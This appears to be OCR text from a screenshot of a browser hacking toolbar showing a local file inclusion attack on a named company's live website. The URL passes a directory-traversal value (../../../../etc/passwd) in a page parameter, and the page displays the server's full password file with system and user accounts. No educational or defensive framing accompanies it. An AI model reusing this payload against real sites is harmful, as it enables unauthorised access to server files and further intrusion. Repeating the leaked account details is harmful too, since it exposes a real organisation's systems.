 Cyberfox
File Edit View History Bookmarks Tools Help
NIKMOB S.A.
www.nikmob.ro/en/?pg=../../../../etc/passwd&pg_name=Contact
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.nikmob.ro/en/?pg=../../../../etc/passwd&pg_name=Contact
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Home
History
Management
Products
Equipment
Contact
Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run
/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:
/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin pcweb:x:1000:1000:pcweb,,,:/home/pcweb:/bin/bash
mysql:x:108:113:MySQL Server,,,:/var/lib/mysql:/bin/false pdns:x:109:114:PowerDNS,,,:/var/spool/powerdns:
/bin/false proftpd:x:110:65534::/run/proftpd:/bin/false ftp:x:111:65534::/srv/ftp:/bin/false
ftpuser:x:1001:1001:proftpd user:/bin/null:/bin/false avahi:x:112:117:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false colord:x:113:120:colord colour management daemon,,,:/var/lib/colord:/bin/false
1
92°F
Haze
Search
ENG
INTL
10:31 AM
6/1/2023
1